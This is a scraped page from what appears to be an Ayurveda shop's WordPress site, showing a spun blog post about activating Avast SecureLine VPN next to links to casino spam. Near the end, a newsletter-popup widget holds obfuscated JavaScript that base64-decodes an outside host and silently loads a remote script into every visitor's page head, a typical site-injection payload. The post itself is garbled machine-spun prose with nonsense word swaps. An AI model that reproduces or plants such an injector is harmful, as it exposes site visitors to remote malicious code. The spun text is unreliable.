	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">PanchkarmChikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Kshar Sutra Chikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Diet Chart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">HomeRemidies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#">GALLERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></div>        </nav>


    </div>
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="#tbay-mobile-menu-navbar" class="btn btn-sm"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="topbar-icon-home"><a href="https://nhkpnature.com/"><i class="tb-icon tb-icon-home3"></i></a></div><div class="mobile-logo"><a href="https://nhkpnature.com/"><img src="https://nhkpnature.com/wp-content/uploads/2020/07/logo_nhkp.png" width="166" height="156" alt="NHKP NATURE PVT. LTD"></a></div>
        <div class="device-mini_cart top-cart tbay-element-mini-cart">
        	<div class="tbay-dropdown-cart sidebar-right">
	<div class="dropdown-content">
		<div class="widget-header-cart">
			<h3 class="widget-title heading-title">Shopping cart</h3>
			<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
		</div>
		<div class="widget_shopping_cart_content">
	    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://nhkpnature.com/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>            <div class="tbay-topcart">
				<div id="cart-GxvXo" class="cart-dropdown dropdown">
					<a class="dropdown-toggle mini-cart v2" data-offcanvas="offcanvas-right" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#">
													<i class="tb-icon tb-icon-shopping-cart"></i>
						
													<span class="mini-cart-items">
							   0							</span>
						<span>Cart</span>
					</a>   
					<div class="dropdown-menu"></div>    
				</div>
			</div> 
		</div>

				<div class="top-right-mobile">
						<div class="search-device">
				<a id="search-icon" class="search-icon" href="javascript:;"><i class="tb-icon tb-icon-magnifier"></i></a>
				
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://nhkpnature.com/" method="get" data-parents=".topbar-device-mobile" class="searchform diza-ajax-search" data-search-in="only_title" data-appendto=".search-results-aZJWg" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
											<div class="select-category input-group-addon">
							 
							<select  name='product_cat' id='product-cat-aZJWg' class='dropdown_product_cat'>
	<option value='' selected='selected'>All</option>
	<option class="level-0" value="livobest">Livobest&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="nhkpnature">NHKPNature&nbsp;&nbsp;(4)</option>
</select>
							
							
						</div>
					
					<input data-style="right" type="text" placeholder="Search for products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<div class="button-group input-group-addon">
                        <button type="submit" class="button-search btn btn-sm>">
                            <i aria-hidden="true" class="tb-icon tb-icon-search"></i>
                        </button>
                        <div class="tbay-preloader"></div>
                    </div>  

					<div class="search-results-wrapper"> 	 
						<div class="diza-search-results search-results-aZJWg" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>

	</div>
	<div id="tbay-search-mobile-close"></div>
			</div>

				</div>
	</div>
<div id="custom-login-wrapper" class="modal fade" role="dialog">

    <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="btn-close" data-dismiss="modal"><i class="tb-icon tb-icon-cross2"></i></button>
            <div class="modal-body">

                <ul class="nav nav-tabs">
                    <li><a data-toggle="tab" class="active" href="#tab-customlogin"><i class="tb-icon tb-icon-user d-xl-none"></i>Login</a></li>

                                        <li><a data-toggle="tab" href="#tab-customregister"><i class="tb-icon tb-icon-pencil4 d-xl-none"></i>Register</a></li>
                    
                </ul>

                <div class="tab-content clearfix">
                    <div id="tab-customlogin" class="tab-pane fade show active">
                        <form id="custom-login" class="ajax-auth" action="login" method="post">
                            
                            <h3>Enter your username and password to login.</h3>
                            <p class="status"></p>  
                            <input type="hidden" id="security" name="security" value="aa1149bbe3" /><input type="hidden" name="_wp_http_referer" value="/tips-on-how-to-activate-avast-secureline-vpn/" />  
                            <input id="cus-username" type="text" placeholder="Username/ Email" class="required form-control" name="username" autocomplete="username" value="">
                            <input id="cus-password" type="password" placeholder="Password" class="required form-control" name="password" autocomplete="current-password"> 
                            
                            <div class="rememberme-wrapper">
                                <input name="rememberme" type="checkbox" id="cus-rememberme" value="forever">
                                <label for="cus-rememberme">Remember me</label>
                            </div>
                            <a id="pop_forgot" class="text-link" href="https://nhkpnature.com/my-account/lost-password/">Lost password?</a>
                            <input class="submit_button" type="submit" value="Login">

                            <div class="clear"></div>
                                                    </form>
                    </div>

                                        <div id="tab-customregister" class="tab-pane fade">
                        <form id="custom-register" class="ajax-auth"  action="register" method="post">
                            
                            <h3>Fill to the forms to create your account</h3>
                            <p class="status"></p>
                            <input type="hidden" id="signonsecurity" name="signonsecurity" value="dd1d95eb38" /><input type="hidden" name="_wp_http_referer" value="/tips-on-how-to-activate-avast-secureline-vpn/" />         
                            <input id="signonname" type="text" placeholder="Username" name="signonname" class="required form-control" value="">
                            <input id="signonemail" type="text" placeholder="Email" class="required email form-control" name="email" autocomplete="email" value="">
                            <input id="signonpassword" type="password" placeholder="Password" class="required form-control" name="signonpassword" autocomplete="new-password">
                            <input type="password" id="password2" placeholder="Confirm Password" class="required form-control" name="password2" autocomplete="new-password">
                            <input class="submit_button" type="submit" value="Register">

                            <div class="clear"></div>
                                                                                </form>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
<div class="footer-device-mobile d-xl-none clearfix">

    <div class="list-menu-icon"><div class="menu-icon"><a title="Shop" class="" href="https://nhkpnature.com/shop/"><i class="tb-icon tb-icon-store"></i><span>Shop</span></a></div><div class="menu-icon"><a title="Wishlist" class="" href="https://nhkpnature.com/wishlist/"><i class="tb-icon tb-icon-heart"></i><span>Wishlist</span></a></div><div class="menu-icon"><a title="Recently View" class="" href="https://elementor.thembay.com/diza_care/recently-viewed-products"><i class="tb-icon tb-icon-history"></i><span>Recently View</span></a></div><div class="menu-icon"><a title="Account" class="" href="https://nhkpnature.com/my-account/"><i class="tb-icon tb-icon-user"></i><span>Account</span></a></div></div>
</div>
	
<header id="tbay-header" class="tbay_header-template site-header">

		

				<div data-elementor-type="wp-post" data-elementor-id="2110" class="elementor elementor-2110" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-285a6c6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="285a6c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cc9c4a3" data-id="cc9c4a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3145675 elementor-widget elementor-widget-text-editor" data-id="3145675" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><strong>Delivery 24H : <a href="tel:9541408933">(+91) 954 140 8933</a></strong></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-946294a" data-id="946294a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5c883e7 elementor-widget elementor-widget-text-editor" data-id="5c883e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;"><span style="font-weight: 800; font-size: 22px; color: #000000;">NHKP NATURE PVT. LTD</span></p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2b86606" data-id="2b86606" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4954418 elementor-shape-square elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4954418" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-49785cf" href="https://www.facebook.com/NHKP-Nature-PVT-LTD-105278268175040" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d1378ba" href="https://twitter.com/nhkpnature" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-342e995" href="https://www.youtube.com/channel/UCC5pazTLXjdsiqGye0PJviw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-5f3c238" href="https://www.linkedin.com/company/nhkp-nature-pvt-ltd/?viewAsMember=true" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-093e054" href="https://www.instagram.com/nhkp.nature.ayurveda/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2863b00" data-id="2863b00" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aa962b2 elementor-widget elementor-widget-wp-widget-search" data-id="aa962b2" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			<div class="search-form">
	<form action="https://nhkpnature.com/" method="get">
		<div class="input-group">
			<input type="text" placeholder="Search ..." name="s" class="form-control"/>
				<span class="input-group-btn">
					<button type="submit" class="btn">
						<i class="tb-icon tb-icon-magnifier"></i>
					</button>
				</span>
		</div>
	</form>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-258978b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="258978b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ba29b69" data-id="ba29b69" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c98740 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c98740" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-276fe81" data-id="276fe81" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d955566 elementor-widget elementor-widget-diza-site-logo elementor-widget-tbay-base" data-id="d955566" data-element_type="widget" data-widget_type="diza-site-logo.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://nhkpnature.com">
                <img width="166" height="156" src="https://nhkpnature.com/wp-content/uploads/2020/07/logo_nhkp.png" class="attachment-full size-full" alt="" decoding="async" />            </a>
 
            </div>

</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-f26ab8d" data-id="f26ab8d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d0469c9 elementor-nav-menu__align-center elementor-widget elementor-widget-tbay-nav-menu" data-id="d0469c9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="tbay-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;}">
		
	
					<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal"><ul id="menu-1-NDEJM" class="elementor-nav-menu nav navbar-nav megamenu flex-row"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2229 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2277 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/shop/">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2276 level-0 aligned-left"><a class="elementor-item" href="#">SERVICES <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486 level-1 aligned-"><a class="elementor-item" href="https://nhkpnature.com/panchkarma/">Panchkarma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2618 level-1 aligned-"><a class="elementor-item" href="#0">Clinic Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2619 level-1 aligned-"><a class="elementor-item" href="#0">Panchtatv Consultation</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2620 level-1 aligned-"><a class="elementor-item" href="#0">PrakurtiPrikshan by Nadi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2621 level-1 aligned-"><a class="elementor-item" href="#0">Prakurti Analysis by Charts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2622 level-1 aligned-"><a class="elementor-item" href="#0">PanchkarmChikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2623 level-1 aligned-"><a class="elementor-item" href="#0">Kshar Sutra Chikitsa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624 level-1 aligned-"><a class="elementor-item" href="#0">Diet Chart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625 level-1 aligned-"><a class="elementor-item" href="#0">HomeRemidies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2416 level-0 aligned-left"><a class="elementor-item" href="#">GALLERY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2572 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2801 level-0 aligned-left"><a class="elementor-item" href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></nav>
	
</div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1c3eeaa" data-id="1c3eeaa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9daa89b elementor-widget w-auto elementor-widget-tbay-wishlist" data-id="9daa89b" data-element_type="widget" data-widget_type="tbay-wishlist.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-wishlist top-wishlist header-icon">
            <a href="https://nhkpnature.com/wishlist/" class="wishlist">
            <i aria-hidden="true" class="tb-icon tb-icon-heart"></i>                           <span class="count_wishlist">0</span>
               
           

            
            
        </a>
        </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-1a3dde7 elementor-widget w-auto elementor-widget-tbay-mini-cart" data-id="1a3dde7" data-element_type="widget" data-widget_type="tbay-mini-cart.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-3xydX" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="View your shopping cart">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-shopping-cart"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                    <span class="text-cart">

            
                            <span class="subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
            
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
								
				<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
			</div> 
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://nhkpnature.com/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ef41229 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef41229" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85e152e" data-id="85e152e" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		 

		<div id="nav-cover"></div>
</header>
		
	<div id="tbay-main-content">

<section id="main-container" class="main-content container">
	<div class="row ">
		
				
		<div id="main-content" class="offset-1 col-10 single-full">
			<div id="primary" class="content-area">
				<div id="content" class="site-content single-post" role="main">
					<!-- /post-standard -->
  <article id="post-9222" class="post-9222 post type-post status-publish format-standard hentry category-benefits-of-ayurveda">
	<div class="entry-single">
		
        				
	        	<div class="entry-header">
	        				                    <h1 class="entry-title">
		                       Tips on how to Activate Avast SecureLine VPN		                    </h1>
		                
				    			<ul class="entry-meta-list">
				
					
					
																<li class="entry-category"><a href="https://nhkpnature.com/category/benefits-of-ayurveda/" title="View all posts in Benefits of Ayurveda">Benefits of Ayurveda</a></li>
					
																<li class="entry-date"><span class="screen-reader-text">Posted on</span> <a href="https://nhkpnature.com/tips-on-how-to-activate-avast-secureline-vpn/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-02T00:00:00+05:30">January 2, 2024</time></a></li>
					
																<li class="entry-author">
															<img alt='' src='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/> 
														<span>by </span>
							<a href="https://nhkpnature.com/author/rohit/" title="Posts by rohit" rel="author">rohit</a></li>
					
 
																<li class="comments-link"><i class="tb-icon tb-icon-bubbles"></i>
							<a href="https://nhkpnature.com/tips-on-how-to-activate-avast-secureline-vpn/#respond">0<span> comments</span></a>						</li>
					

										
																	</ul>
				            
		            
				</div>
								<div class="post-excerpt entry-content">

					<p> If you purchased a multi-device SecureLine subscription    in the App Store or Yahoo Play, or perhaps through the Avast website, your registration  <a href="https://worldataupdate.net/avast-vs-webroot-who-is-the-winner-in-this-battle">www.worldataupdate.net/avast-vs-webroot-who-is-the-winner-in-this-battle</a>  will instantly activate in each gadget you sign in to using the same current email address and password. In the event you acquired the SecureLine registration from a different source, you need to use equipment pairing to get your software launched and established on your different gadgets. </p>
<p> The Avast SecureLine VPN iphone app is available to get Android,    Microsoft House windows, and iOS devices. The VPN system comes with a decent server propagate, with web servers in The european union, the Unites states, Asia Pacific cycles and Africa.    Yet , it does not have the more area of interest features such as specialized machines for streaming or torrenting that some privacy enthusiasts may be on the lookout for. </p>
<p> With a simple and straightforward UI, the SecureLine VPN application is easy to navigate. It is    as well fast and responsive, joining to and disconnecting from your VPN almost instantaneously. Its settings can be contacted via the equipment icon to the main screen. The Menu-settings allows you to change your preferred alternatives such as manual or Good VPN mode, and whether you want to get connected to the nearest    readily available server area or certainly not. You can also enable or eliminate local product access as well as the kill move, as well as tend to auto-connect for the VPN while you are connected to a trusted network. </p>
<p> Avast is a protection giant with 400 mil users, so it has discovered a lot about    providing support. It is simple support    site puts every one of the important information when you need it, with links to merchandise FAQs, method and use guides with regards to Windows, Macintosh, and iOS. </p>

					<div class="wrapper-share-tags"><div class="diza-social-links"><a class="share-facebook diza-facebook" title="Tips on how to Activate Avast SecureLine VPN" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fnhkpnature.com%2Ftips-on-how-to-activate-avast-secureline-vpn%2F&t=Tips+on+how+to+Activate+Avast+SecureLine+VPN" target="_blank"><i class="fab fa-facebook-f"></i></a><a class="share-twitter diza-twitter" href="http://twitter.com/share?text=Tips on how to Activate Avast SecureLine VPN&url=https%3A%2F%2Fnhkpnature.com%2Ftips-on-how-to-activate-avast-secureline-vpn%2F" title="Tips+on+how+to+Activate+Avast+SecureLine+VPN" target="_blank"><i class="fab fa-twitter"></i></a><a class="share-linkedin diza-linkedin" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fnhkpnature.com%2Ftips-on-how-to-activate-avast-secureline-vpn%2F&title=Tips on how to Activate Avast SecureLine VPN" title="Tips+on+how+to+Activate+Avast+SecureLine+VPN" target="_blank"><i class="fab fa-linkedin-in"></i></a><a class="share-email diza-email" href="mailto:?subject=Tips on how to Activate Avast SecureLine VPN&body=https%3A%2F%2Fnhkpnature.com%2Ftips-on-how-to-activate-avast-secureline-vpn%2F" title="Tips on how to Activate Avast SecureLine VPN" target="_blank"><i class="far fa-envelope"></i></a></div></div>		<div class="author-info">
			<div class="avarta">
				<img alt='' src='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c76d10d23bd1a20891d1edc075d66d2b639397efe778dc5597248fdd3227a0ea?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>			</div>
			<div class="content">
				<h4 class="name">rohit</h4>
				<p></p>
				<a href="https://nhkpnature.com/author/rohit/" class="all-post">See all author post <i class="tb-icon tb-icon-chevron-right"></i></a>
			</div>
		</div>
							
				</div><!-- /entry-content -->
				
								
		
    	    </div>
</article>

		<nav class="navigation post-navigation">
			<h3 class="screen-reader-text">Post navigation</h3>
			<div class="nav-links clearfix">
				<a href="https://nhkpnature.com/freispiele-blos-casino-mit-handy-guthaben-einzahlung-zamsino-brd/" rel="prev"><div class="media"><div class="wrapper-title-meta media-body"><span class="meta-nav">Previous</span><span class="post-title">Freispiele Bloß casino mit handy guthaben Einzahlung « Zamsino Brd</span></div></div></a><a href="https://nhkpnature.com/local-casino-on-line-real-cash-no-full-report-deposit-bonus-requirements-for-harbors/" rel="next"><div class="media"><div class="wrapper-title-meta media-body"><span class="meta-nav">Next</span><span></span><span class="post-title">Local casino On line Real cash No- Full Report deposit Bonus Requirements For Harbors!</span></div></div></a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
	
	
		      	<div class="commentform reset-button-default">
		    		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tips-on-how-to-activate-avast-secureline-vpn/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nhkpnature.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form-group h-info">Your email address will not be published. Required fields are makes.</div><p class="comment-form-comment form-group"><label class="control-label">Your Comment:</label><textarea id="comment" class="form-control" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="comment-form-fields-wrapper"><p class="comment-form-author form-group col-md-4">
								<label class="control-label">Name:</label>
					            <input id="author" class="form-control" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email form-group col-md-4">
								<label class="control-label">Email:</label>
					            <input id="email" class="form-control" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-url col-md-4"><label for="url">Website</label> <input id="url" class="form-control" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="submit" /> <input type='hidden' name='comment_post_ID' value='9222' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		      	</div>
	      	</div><!-- .comments-area -->
				</div><!-- #content -->
			</div><!-- #primary -->
		</div>	

	</div>	
</section>

	</div><!-- .site-content -->
			<div id="newsletter-popup" class="newsletter-popup">
			<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
		
	<footer id="tbay-footer" class="tbay-footer footer-2">
					
					<div data-elementor-type="wp-post" data-elementor-id="2135" class="elementor elementor-2135" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-ee57c10 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee57c10" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93c893a" data-id="93c893a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cb91dd6 elementor-widget elementor-widget-tbay-features" data-id="cb91dd6" data-element_type="widget" data-widget_type="tbay-features.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-features">
    <div class="features row grid" data-xlgdesktop="3" data-desktop="3" data-desktopsmall="3" data-tablet="3" data-landscape="2" data-mobile="1">
        
            <div class="item">

                 
        <div class="inner"> 
                    <div class="fbox-icon">
                            <i aria-hidden="true" class="tb-icon tb-icon-telephone"></i>                    </div>

                    <div class="fbox-content">
                <h3 class="ourservice-heading">DO YOU HAVE A QUESTION?</h3><p class="description">+91-9350211274</p>            </div>
                </div>
                        
            </div>

        
            <div class="item">

                 
        <div class="inner"> 
                    <div class="fbox-icon">
                            <i aria-hidden="true" class="tb-icon tb-icon-email"></i>                    </div>

                    <div class="fbox-content">
                <h3 class="ourservice-heading">OFFER QUESTION?</h3><p class="description">nhkpnature@gmail.com</p>            </div>
                </div>
                        
            </div>

        
            <div class="item">

                 
        <div class="inner"> 
